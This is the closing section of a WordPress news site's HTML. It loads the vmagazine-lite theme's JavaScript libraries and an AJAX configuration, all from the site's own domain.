<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https:\/\/panjabilok.net\/wp-admin\/admin-ajax.php","fileUrl":"https:\/\/panjabilok.net\/wp-content\/themes\/vmagazine-lite","lazy":"enable","controls":"default-layout"};
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=7a1eeb47d8336b5f3888954cbb47a25e" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
